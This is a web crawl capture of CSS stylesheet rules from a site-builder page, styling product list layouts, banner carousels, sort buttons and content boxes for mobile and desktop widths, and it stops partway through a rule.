#w_fimg-1621589117730{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:200px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1618890211041{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_common_text-1618890451882{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:18px; margin-top:15px; margin-left:0px; margin-right:0px; margin-bottom:15px; padding-top:0px; padding-left:20px; padding-right:20px; padding-bottom:0px; }

--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/css/page_impt_Home.css?v=1701073263000&tenantId=240600&viewType=1
body_size: 10444
content:
 .e_ContentMajorStyleBox-001{  width: 100%; height: auto; width-uint:%; }   .e_ContentMajorStyleBox-001 .stylebox_link{ color:#666666; font-size: 14px; height: inherit; display: table; padding:0 15px; border-width: 0px; float: right; vertical-align: middle; margin-right: 15px; } .e_ContentMajorStyleBox-001 .stylebox_top{ width: auto; height: 40px; background-color: rgba(101, 190, 186, 1); } .e_ContentMajorStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size: medium; } .e_ContentMajorStyleBox-001 .title_icon::before{ content: ""; } .e_ContentMajorStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_ContentMajorStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_ContentMajorStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: rgba(101, 190, 186, 1); padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; padding-right: 22px; vertical-align: top; } .e_ContentMajorStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_ContentMajorStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_ContentMajorStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_ContentMajorStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_ContentMajorStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color:#f0f0f0; width: 100%; width-uint:%; } .e_ContentMajorStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_FlowCommonStyleBox-001{  width: 100%; height: auto; width-uint:%; }  .e_FlowCommonStyleBox-001 .stylebox_link{ color: #666666; font-size: 14px; display: table; height: inherit; border-width: 0; float: right; vertical-align: middle; margin-right: 15px; } .e_FlowCommonStyleBox-001 .stylebox_link:hover{ color: rgba(101,190,186,1); } .e_FlowCommonStyleBox-001 .stylebox_link:active{ color: rgba(101,190,186,1); } .e_FlowCommonStyleBox-001 .stylebox_top{ width: auto; height: 40px; background-color: #1890FF; } .e_FlowCommonStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size: medium; } .e_FlowCommonStyleBox-001 .title_icon::before{ content: ""; } .e_FlowCommonStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_FlowCommonStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_FlowCommonStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: #1890FF; padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_FlowCommonStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_FlowCommonStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_FlowCommonStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_FlowCommonStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_FlowCommonStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color: #f0f0f0; width: 100%; width-uint:%; } .e_FlowCommonStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_IndexOrdinaryStyleBox-001{  width: 100%; height: auto; width-uint:%; }  .e_IndexOrdinaryStyleBox-001 .stylebox_top{ background-color: transparent; }  .e_IndexOrdinaryStyleBox-001 .stylebox_link{ color: #666666; font-size: 14px; display: table; height: inherit; border-width: 0; } .e_IndexOrdinaryStyleBox-001 .stylebox_link:hover{ color: rgba(101,190,186,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_link:active{ color: rgba(101,190,186,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_top{ width: auto; height: 40px; } .e_IndexOrdinaryStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size:medium; } .e_IndexOrdinaryStyleBox-001 .title_icon::before{ content: ""; } .e_IndexOrdinaryStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_IndexOrdinaryStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_IndexOrdinaryStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: rgba(101, 190, 186, 1); padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_IndexOrdinaryStyleBox-001 .stylebox_link{ float: right; vertical-align: middle; margin-right: 15px; } .e_IndexOrdinaryStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_IndexOrdinaryStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_IndexOrdinaryStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_IndexOrdinaryStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_IndexOrdinaryStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color: #f0f0f0; width: 100%; height: calc(100% - 48px); width-uint:%; } .e_IndexOrdinaryStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); }@media (min-width: 1200px){ body .container { width: 100%; } } body .container{ padding-left: 0px; padding-right: 0px; } .bt { text-align: center; line-height: 3; font-size: 18px; } .c_portalResProduct_list-01001 .mouseBtn{ position: relative } .c_portalResProduct_list-01001 .mouseBtn .p_tipsBox{ position: absolute; padding: 10px; text-align: center; border-radius: 10px; top: -50px; white-space: nowrap; left: 50%; transform: translate(-50%, 0); } .c_portalResProduct_list-01001 .p_tipsBox .iconfont::before{ content: '\e6c9'; position: absolute; bottom: -9px; left: 50%; transform: translate(-50%, 0); }  @media only screen and (max-width:768px){ .c_portalResProduct_list-01001 { overflow: hidden; width: 100%; height:auto; min-width: 640px; margin-left: 0; margin-right: 0; } .c_portalResProduct_list-01001 .p_no{ color: #d6cfcf; cursor: default; } .c_portalResProduct_list-01001 .p_no:hover{ color: #d6cfcf; cursor: default; background: #fff; border-color: #ccc; } .c_portalResProduct_list-01001 .p_no:active, .btn.active{ box-shadow: none; } .c_portalResProduct_list-01001 .p_ProductList{ margin:0; width: auto; height:auto; padding:0; background-color:transparent; white-space:normal; font-size: 0; }  .c_portalResProduct_list-01001 .p_categorySummaryBox { padding:15px; border-bottom:1px solid rgba(0,0,0,0.09); } .c_portalResProduct_list-01001 .p_categorySummary { color: rgba(0,0,0,0.45); font-size: 14px; line-height: 22px; text-align: left; vertical-align: top; word-break: break-all; }  .c_portalResProduct_list-01001 .p_sort{ margin:0; width: auto; height:auto; padding:0 15px; overflow: hidden; font-size: 16px; display: -webkit-box; display: -moz-box; display: -webkit-flex; display: -ms-flexbox; display: flex; border-bottom: 10px solid #F5F5F5; } .c_portalResProduct_list-01001 .d_sortBtn{ -webkit-flex:1.5; flex: 1.5; -webkit-box-flex: 1.5; -moz-box-flex: 1.5; -ms-flex: 1.5; display: block; position: relative; width:100%; line-height: 40px; text-align: center; } .c_portalResProduct_list-01001 .d_sortBtn:hover, .c_portalResProduct_list-01001 .d_sortBtn:active{ border-color: #1890FF; color: #1890FF; z-index: 2; } .c_portalResProduct_list-01001 .d_sortBtn.active{ border-color: #1890FF; color: #1890FF; z-index: 2; } .c_portalResProduct_list-01001 .p_default { -webkit-flex:1; flex: 1; -webkit-box-flex: 1; -moz-box-flex: 1; -ms-flex: 1; } .c_portalResProduct_list-01001 .d_sortBtn:lang(active){ border-color: #1890FF; color: #1890FF; z-index: 2; } .c_portalResProduct_list-01001 .d_sortBtn .font .iconfont:first-child{ display:none; } .c_portalResProduct_list-01001 .d_sortBtn .font .iconfont{ display:inline-block; font-size:12px; width:0; height:0; margin:5px 0 0 3px; font:0/0 arial; vertical-align: middle; border:5px dashed transparent; border-top:5px solid rgba(0,0,0,0.45); text-align:center; } .c_portalResProduct_list-01001 .d_sortBtn .font .iconfont:before{ content:"\e69a"; line-height: 30px; } .c_portalResProduct_list-01001 .d_sortBtn:lang(active) .font .iconfont, .c_portalResProduct_list-01001 .d_sortBtn:hover .font .iconfont, .c_portalResProduct_list-01001 .d_sortBtn:active .font .iconfont { color: #1890FF; border-top-color: #1890FF; } .c_portalResProduct_list-01001 .d_sortBtn .font .down-arrow{ margin-top:0; border-top: 0 none; border-bottom: 5px solid rgba(0,0,0,0.45); } .c_portalResProduct_list-01001 .d_sortBtn .font .arrow:before{ content:"\e69c"; } .c_portalResProduct_list-01001 .p_default .font .iconfont { display:none; }   .c_portalResProduct_list-01001 .p_products { width: auto; height: auto; margin: 0; padding: 0; white-space: normal; } .c_portalResProduct_list-01001 .p_Product { position: relative; display: inline-block; vertical-align: top; width: calc((100% - 0px)/1)!important; padding: 15px 15px 0; height: inherit; } .c_portalResProduct_list-01001 .p_ProductInner { width:100%; padding:0 0 15px; border-top: 0 none; border-left: 0 none; border-right: 0 none; box-sizing: content-box; display: -webkit-box; display: -moz-box; display: -webkit-flex; display: -ms-flexbox; display: flex; } .c_portalResProduct_list-01001 .p_Product:last-of-type .p_ProductInner { border:0 none; }  .c_portalResProduct_list-01001 .p_images { position: relative; width: 100%; height: auto; margin: 0; padding: 0; text-align: center; font-size: 0; overflow:hidden; webkit-flex: 1; flex: 1; -webkit-box-flex: 1; -moz-box-flex: 1; -ms-flex: 1; } .c_portalResProduct_list-01001 .p_image { width: 100%; height: 100%; overflow: hidden; } .c_portalResProduct_list-01001 .p_imagesPc {display: none;} .c_portalResProduct_list-01001 .p_linkB { width: inherit; height: inherit; display: block; position: static; padding-bottom:75%; } .c_portalResProduct_list-01001 .p_image { width: 100%; height: 100%; padding:0; }  .c_portalResProduct_list-01001 .p_ThumbnailBox { display: none; }  .c_portalResProduct_list-01001 .d_articles { height: auto; width: auto; padding: 0 0 0 15px; margin:0; -webkit-flex: 2.4; flex: 2.4; -webkit-box-flex: 2.4; -moz-box-flex: 2.4; -ms-flex: 2.4; }  .c_portalResProduct_list-01001 .d_HeadBox{ margin:0; width: auto; height:auto; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_portalResProduct_list-01001 .d_title{ display:block; width:auto; height: auto; margin:0; padding:0; font-weight:400; cursor:pointer; line-height: 22px; vertical-align: middle; } .c_portalResProduct_list-01001 .p_TagBox{ position: absolute; top:0; right:0; margin:0; width: auto; height:auto; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; display: none; } .c_portalResProduct_list-01001 .p_tag{ float: left; margin:0 5px 0 5px; padding:0; border-width:1px; border-style:none; border-color:transparent; overflow: hidden; } .c_portalResProduct_list-01001 .p_tag:hover{ border-width:1px; border-style:none; border-color:transparent; } .c_portalResProduct_list-01001 .p_tag:active{ border-width:1px; border-style:none; border-color:transparent; } .c_portalResProduct_list-01001 .d_item { width:auto; height: auto; margin:5px 0; padding:0; vertical-align: middle; overflow: hidden; } .c_portalResProduct_list-01001 .d_item .d_itemLable { display: inline-block; vertical-align: middle; margin:0 5px 0 0; font-size:14px; } .c_portalResProduct_list-01001 .d_item .d_itemValue { display: inline-block; vertical-align: middle; font-size:14px; }  .c_portalResProduct_list-01001 .p_salePricePc, .c_portalResProduct_list-01001 .p_NomBoxPc { display: none; }  .c_portalResProduct_list-01001 .d_SummaryBox{ margin:5px 0; width: auto; height:auto; padding:0; overflow: hidden; } .c_portalResProduct_list-01001 .d_summary{ color:#999; font-size:12px; line-height:20px; text-align:left; vertical-align:top; word-break:break-all; }  .c_portalResProduct_list-01001 .d_SalePrice{ display:inline-table; margin:0; padding:0; text-align:left; vertical-align: middle; } .c_portalResProduct_list-01001 .p_priceUnit::before { content: "\e6d7"; }  .c_portalResProduct_list-01001 .p_interaction{ margin: 0; width: auto; height:auto; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; word-break: break-all; white-space: normal; font-size: 14px; margin-top: 5px; } .c_portalResProduct_list-01001 .p_interaction .btn-default { display: inline-block; margin: 5px 0 0; margin: 0; }  .c_portalResProduct_list-01001 .p_keyword { display: inline-block; padding-right:5px; white-space: nowrap; overflow: hidden; vertical-align: middle; }  .c_portalResProduct_list-01001 .btn-group{ margin-top: 5px; } .c_portalResProduct_list-01001 .dropdown-menu{ min-width: inherit; width:220px; padding-left: 5px; padding-right: 5px; max-height: 250px; overflow-y: auto; } .c_portalResProduct_list-01001 .dropdown-menu .name{ display: inline-block; width: 170px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; vertical-align: middle; } .c_portalResProduct_list-01001 .dropdown-menu .down{ display: inline-block; width: 30px; color: #1890FF; cursor: pointer; padding: 0; cursor: pointer; } }  @media only screen and (min-width:769px){ .c_portalResProduct_list-01001 { overflow: hidden; width: 100%; height:auto; margin-left: 0; margin-right: 0; } .c_portalResProduct_list-01001 .p_no{ color: #d6cfcf; cursor: default; } .c_portalResProduct_list-01001 .p_no:hover{ color: #d6cfcf; cursor: default; background: #fff; border-color: #ccc; } .c_portalResProduct_list-01001 .p_no:active, .btn.active{ box-shadow: none; } .c_portalResProduct_list-01001 .p_ProductList{ width: auto; height: auto; white-space: normal; font-size: 0; padding: 20px 25px; }  .c_portalResProduct_list-01001 .p_categorySummaryBox { padding:0 0 20px; margin:0 0 30px; border-bottom:1px solid rgba(0,0,0,0.09); display: none; } .c_portalResProduct_list-01001 .p_categorySummary { color: rgba(0,0,0,0.45); font-size: 14px; line-height: 22px; text-align: left; vertical-align: top; word-break: break-all; }  .c_portalResProduct_list-01001 .p_sort{ margin:0 0 10px; width: auto; height:auto; padding:0 0 0 1px; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; clear:both; font-size: 14px; } .c_portalResProduct_list-01001 .d_sortBtn{ position:relative; float: left; height:30px; margin:0 0 0 -1px; line-height:30px; text-align:left; padding-left:15px; padding-right: 30px; background-color:rgba(255, 255, 255, 1); border-width:1px; border-style:solid; border-color:#D9D9D9; cursor:pointer; color:rgba(0,0,0,0.65); } .c_portalResProduct_list-01001 .d_sortBtn:hover, .c_portalResProduct_list-01001 .d_sortBtn:active{ border-color: #1890FF; color: #1890FF; z-index: 2; } .c_portalResProduct_list-01001 .d_sortBtn.active{ border-color: #1890FF; color: #1890FF; z-index: 2; } .c_portalResProduct_list-01001 .p_default { padding-right: 15px; } .c_portalResProduct_list-01001 .d_sortBtn:lang(active){ border-color: #1890FF; color: #1890FF; z-index: 2; } .c_portalResProduct_list-01001 .d_sortBtn .font .iconfont:first-child{ display:none; } .c_portalResProduct_list-01001 .d_sortBtn .font .iconfont{ display:inline-block; position:absolute; top:0; right:8px; font-size:12px; color:rgba(0,0,0,0.65); text-align:center; transform:rotate(180deg); -ms-transform:rotate(180deg);  -moz-transform:rotate(180deg);  -webkit-transform:rotate(180deg);  } .c_portalResProduct_list-01001 .d_sortBtn .font .iconfont:before{ content:"\e69a"; line-height: 30px; } .c_portalResProduct_list-01001 .d_sortBtn:lang(active) .font .iconfont, .c_portalResProduct_list-01001 .d_sortBtn:hover .font .iconfont, .c_portalResProduct_list-01001 .d_sortBtn:active .font .iconfont { color: #1890FF; } .c_portalResProduct_list-01001 .d_sortBtn .font .arrow{ transform:rotate(180deg); -ms-transform:rotate(180deg);  -moz-transform:rotate(180deg);  -webkit-transform:rotate(180deg);  } .c_portalResProduct_list-01001 .d_sortBtn .font .down-arrow{ transform:rotate(0deg); -ms-transform:rotate(0deg);  -moz-transform:rotate(0deg);  -webkit-transform:rotate(0deg);  } .c_portalResProduct_list-01001 .d_sortBtn .font .arrow:before{ content:"\e69a"; } .c_portalResProduct_list-01001 .p_default .iconfont.arrow { display: none; }   .c_portalResProduct_list-01001 .p_products { width: auto; height: auto; margin: 0; padding: 0; white-space: normal; } .c_portalResProduct_list-01001 .p_Product { position: relative; display: inline-block; vertical-align: top; width: calc((100% - 0px)/3); padding: 10px; height: inherit; } .c_portalResProduct_list-01001 .p_ProductInner { width: 100%; padding: 0 0 5px; box-sizing: content-box; } .c_portalResProduct_list-01001 .p_ProductInner:hover { border-width: 3px; border-color: #1890FF; margin: -2px; }  .c_portalResProduct_list-01001 .p_images { position: relative; width: 100%; height: 188px; margin: 0; padding: 0; text-align: center; font-size: 0; overflow:hidden; } .c_portalResProduct_list-01001 .p_imagesMo {display: none;} .c_portalResProduct_list-01001 .p_linkB { width: inherit; height: inherit; display: block; position: static; padding-bottom:75%; } .c_portalResProduct_list-01001 .p_image { width: 100%; height: 100%; padding:0; }  .c_portalResProduct_list-01001 .p_ThumbnailBox { position: absolute; left: 0; bottom: 1px; z-index: 10; width:236px; height: auto; padding:0; overflow: hidden; height: auto; } .c_portalResProduct_list-01001 .p_ThumbnailBox .p_thumbnail { position: relative; width: 42px; height: 34px; float: left; margin: 0 2px; max-width: 42px; max-height: 34px; overflow:hidden; border:2px solid rgba(0,0,0,.45) } .c_portalResProduct_list-01001 .p_ThumbnailBox .p_thumbnail:hover { border-color: rgba(255,255,255,.7) }  .c_portalResProduct_list-01001 .d_articles { height: auto; width: auto; padding: 0 0 0 15px; margin:0; -webkit-flex: 2.4; flex: 2.4; -webkit-box-flex: 2.4; -moz-box-flex: 2.4; -ms-flex: 2.4; }  .c_portalResProduct_list-01001 .d_HeadBox{ margin:5px 0 0; width: auto; height:auto; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_portalResProduct_list-01001 .d_title{ display:block; width:auto; height: auto; margin:0; padding:0; font-weight:400; cursor:pointer; line-height: 22px; vertical-align: middle; } .c_portalResProduct_list-01001 .p_TagBox{ position: absolute; top:0; right:0; margin:0; width: auto; height:auto; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_portalResProduct_list-01001 .p_tag{ float: left; margin:0 5px 0 5px; padding:0; border-width:1px; border-style:none; border-color:transparent; overflow: hidden; } .c_portalResProduct_list-01001 .p_tag:hover{ border-width:1px; border-style:none; border-color:transparent; } .c_portalResProduct_list-01001 .p_tag:active{ border-width:1px; border-style:none; border-color:transparent; } .c_portalResProduct_list-01001 .d_item { width:auto; height: auto; margin:5px 0; padding:0; vertical-align: middle; overflow: hidden; } .c_portalResProduct_list-01001 .d_item .d_itemLable { display: inline-block; vertical-align: middle; margin:0 5px 0 0; font-size:14px; } .c_portalResProduct_list-01001 .d_item .d_itemValue { display: inline-block; vertical-align: middle; font-size:14px; }  .c_portalResProduct_list-01001 .p_salePriceMo, .c_portalResProduct_list-01001 .p_NomBoxMo { display: none; }  .c_portalResProduct_list-01001 .d_SummaryBox{ margin:5px 0; width: auto; height:auto; padding:0; overflow: hidden; } .c_portalResProduct_list-01001 .d_summary{ line-height:20px; text-align:left; vertical-align:top; word-break:break-all; }  .c_portalResProduct_list-01001 .d_SalePrice{ display:inline-table; margin:0; padding:0; text-align:left; vertical-align: middle; } .c_portalResProduct_list-01001 .p_priceUnit::before { content: "\e6d7"; }  .c_portalResProduct_list-01001 .p_interaction{ margin: 0; width: auto; height:auto; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; word-break: break-all; white-space: normal; font-size: 14px; margin-top: 5px; } .c_portalResProduct_list-01001 .p_interaction .btn-default { display: inline-block; margin:5px 0 0 ; margin: 0; }  .c_portalResProduct_list-01001 .p_keyword { display: inline-block; padding-right:5px; white-space: nowrap; overflow: hidden; vertical-align: middle; }  .c_portalResProduct_list-01001 .dropdown-menu{ min-width: inherit; width:350px; padding-left: 5px; padding-right: 5px; max-height: 220px; overflow-y: auto; } .c_portalResProduct_list-01001 .dropdown-menu .name{ display: inline-block; width: 290px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; vertical-align: middle; } .c_portalResProduct_list-01001 .dropdown-menu .down{ display: inline-block; width: 30px; color: #1890FF; cursor: pointer; background: none; padding: 0; } }  @media only screen and (min-width:769px) and (max-width: 1024px){}.scalePic{ transform:translate(0) scale(1)!important; } .banner-pagination{ display: none!important; } @media only screen and (max-width: 768px){ .c_portalResEbizads_banner-01001 .p_prompt{ width: auto; height: auto; text-align: center; background-color: inherit; font-size: 16px; border:1px solid #E4E4E4; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title{ display: inline-table; padding: 0 30px; height: 100%; min-height: 260px; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .iconfont:before { content: ""; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .first{ height: auto; display: table-cell; font-size: 36px; margin-right: 10px; position: relative; color: #09bb07; vertical-align: middle; padding: 0 10px 10px 0; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .first:before{ content: "\e6b4"; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title{ font-size: 24px; text-align: left; color: rgba(51,51,51,1); font-weight: bold; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .font{ display: table-cell; line-height: normal; vertical-align: middle; } .c_portalResEbizads_banner-01001 .p_prompt .promptbox{ width: auto; height: 100%; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_content { font-size: 18px; color: rgba(105, 105, 105,1); padding-left: 65px; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnD{ display:inline-block; vertical-align:middle; cursor:pointer; font-size:56px; color:#e2e2e2; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont:before{ content: '\e687'; display: inline-block; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .font{ display:table; width:inherit; height:inherit; pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC{ display:inline-block; vertical-align:middle; cursor:pointer; font-size:56px; color:#e2e2e2; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .iconfont:before{ content: '\e687'; display: inline-block; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .font{ display:table; width:inherit; height:inherit; pointer-events:none; } .c_portalResEbizads_banner-01001 .p_ListNumBtn{ display:inline-table; height:30px; width:30px; background-color:#67b8b4; border-width:1px; border-color:transparent; color:#999999; font-size: 12px; font-family:'Microsoft YaHei'; } .c_portalResEbizads_banner-01001 .p_ListNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_ListNumBtn .shape{ display:table-cell; width:inherit; height:inherit; text-align:center; vertical-align:middle; } .c_portalResEbizads_banner-01001 .p_ListNumBtn:active { color:rgba(255,255,255,1); } .c_portalResEbizads_banner-01001 .p_ListNumBtn.active { color:rgba(255,255,255,1); } .c_portalResEbizads_banner-01001 .p_ListNumBtn.j-nav-active { color:rgba(255,255,255,1); }  .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ display:inline-block; height:10px; width:100px; padding:0; background-color:#f2f2f2; border-width:1px; border-color:transparent; font-size: 12px; font-family:'Microsoft YaHei'; text-align:center; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn .shape{ text-indent:-9999em; width:inherit; height:inherit; vertical-align:middle; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn:active { background-color:#67b8b4; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn.active { background-color:#67b8b4; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn.j-nav-active { background-color:#67b8b4; }  .c_portalResEbizads_banner-01001 .p_CircleNumBtn{ width:15px; height:15px; display: inline-table; background-color:rgba(228,228,228,1); color:rgba(153,153,153,1); font-size: 12px; border-radius: 10px; -moz-border-radius: 10px; text-align: center; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn .shape{ width:inherit; height:inherit; text-indent: -99999px; display: table-cell; vertical-align: middle; border-radius: inherit; -moz-border-radius: inherit; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn:active { background-color:rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn.active { background-color:rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn.j-nav-active { background-color:rgba(105,192,188,1); }  .c_portalResEbizads_banner-01001 .p_NumBtn{ width:150px; height:66px; border-color:rgba(242,242,242,1); border-width:2px; border-style:solid; } .c_portalResEbizads_banner-01001 .p_NumBtn .shape{ display:none; } .c_portalResEbizads_banner-01001 .p_NumBtn:active{ border-color:rgba(103,184,180,1); } .c_portalResEbizads_banner-01001 .p_NumBtn.active{ border-color:rgba(103,184,180,1); }  .c_portalResEbizads_banner-01001 .p_ThumbnailBox{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_ImgSummary{ text-align:justify; vertical-align:top; word-break:break-all; } .c_portalResEbizads_banner-01001 .p_ImgHead{ display:inline-table; margin:0; padding:0; color:#323232; font-size:30px; font-weight:400; text-align:left; white-space:nowrap; overflow:visible; } .c_portalResEbizads_banner-01001 .p_ImgHead .font{ display:table-cell; vertical-align:top; line-height: 30px; } .c_portalResEbizads_banner-01001 .p_ImgHead .iconfont:before{ content:""; } .c_portalResEbizads_banner-01001 .p_TitleBox{ width: inherit; height: auto; overflow: hidden; }   .c_portalResEbizads_banner-01001 .p_SummaryBox{ width: inherit; height: auto; border-width:1px; border-style:none; border-color:rgba(228,228,228,0); background-color:rgba(179, 179, 179,1); overflow: visible; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnB{ background:rgba(81,80,80,.3); width:64px; height:139px; cursor:pointer; text-align:center; color:rgba(255,255,255,1); font-size:40px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .font{ display:table; width:inherit; height:inherit;  pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .iconfont{ display: table-cell; vertical-align: middle; position: relative; top: 3px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB:hover{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(115,115,115,.7); color:rgba(106,192,189,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnB:active{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(81,80,80,.7); } .c_portalResEbizads_banner-01001 .p_interactionB{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnA{ background:rgba(81,80,80,.3); width:64px; height:139px; cursor:pointer; text-align:center; color:rgba(255,255,255,1); font-size:40px; z-index: 999; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .font{ display:table; width:inherit; height:inherit;  pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .iconfont{ display: table-cell; vertical-align: middle; position: relative; top: 3px; right: 4px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA:hover{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(115,115,115,.7); color:rgba(106,192,189,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnA:active{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(81,80,80,.7); } .c_portalResEbizads_banner-01001 .p_interactionA{ width: inherit; height: auto; background-color: transparent; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_interactionA + .p_interactionA { left: initial; right: 0; }  .c_portalResEbizads_banner-01001 .p_imageA{ width: auto; height: auto; overflow: hidden; }   .c_portalResEbizads_banner-01001 .p_images{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_banner{ width: inherit; height:auto; border-width:1px; border-style:none; border-color:rgba(255, 255, 255,1); background-color:transparent; overflow: visible; } .c_portalResEbizads_banner-01001{ min-width: 300px; overflow:auto; } .c_portalResEbizads_banner-01001 .p_banner{ width:100%; height:100%; background-color: transparent; } .c_portalResEbizads_banner-01001 .p_images{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox{ width:auto; height:auto; border-width: 0; background-color: transparent; } .c_portalResEbizads_banner-01001 .p_ThumbnailBoxA{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_interactionA{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_interactionB{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_TitleBox{ border-width: 0; } .c_portalResEbizads_banner-01001 